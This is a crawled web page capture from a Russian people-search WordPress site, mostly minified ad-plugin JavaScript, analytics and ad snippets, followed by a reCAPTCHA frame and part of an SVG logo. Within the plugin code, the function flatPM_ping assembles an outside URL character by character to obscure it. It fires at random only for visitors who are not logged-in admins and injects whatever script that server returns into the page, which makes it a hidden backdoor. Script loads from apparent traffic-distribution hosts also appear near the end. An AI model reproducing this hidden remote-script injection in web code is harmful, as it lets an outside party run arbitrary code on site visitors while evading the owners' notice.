o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88041448, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88041448" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GSCKYTMLYV"></script>
<script async src="//ruadlu.com/w9hl71219/ilvpm03y0qh8/876quv687pkye4o3gs.php"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GSCKYTMLYV');
</script>

  
<script type="text/javascript">
(function() {
  
  document.addEventListener("scroll", checkIfNearPosition)

	document.querySelector('.myblockbottom__close').addEventListener('click', function(e) {
  	e.target.parentNode.style.display = 'none', document.removeEventListener("scroll", checkIfNearPosition)
  })
  
  function checkIfNearPosition(e) {
	//	if(!/iPhone|iPad|iPod|webOS|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile|Android/i.test(navigator.userAgent)) return;
    //var x = document.querySelector('.myblockbottom');
  	//window.pageYOffset > 100 && (x.style.display = 'block') || (x.style.display = 'none')
  }
  
})();


</script>

<!-- Yandex.RTB R-A-2162812-10 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2162812-10'
  })
})</script>
<!-- Yandex.RTB R-A-2162812-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2162812-9'
  })
})</script>

<script src='https://source.tds.bid/Hetman/poisk-ludey.ru_sticky.js'></script>

</body>
</html>
<!--
Hyper cache file: e1d27a563121400550ec770b97e69968
Cache created: 26-12-2025 11:02:22
HCE Version: 1.6.3
Load AVG: 14.26(30)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f-U9T4GzB_GKgumc_VrlWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769070934978');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://poisk-ludey.ru/wp-content/uploads/site-images/logo.svg
body_size: 3082
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<g>
	<g>
		<path d="M170.902,320.143l-0.808,0.002c-5.517,0-9.989,4.472-9.989,9.989c0,5.517,4.472,9.989,9.989,9.989l0.942-0.002
			c5.517-0.037,9.959-4.539,9.922-10.056C180.921,324.549,176.419,320.091,170.902,320.143z"/>
	</g>
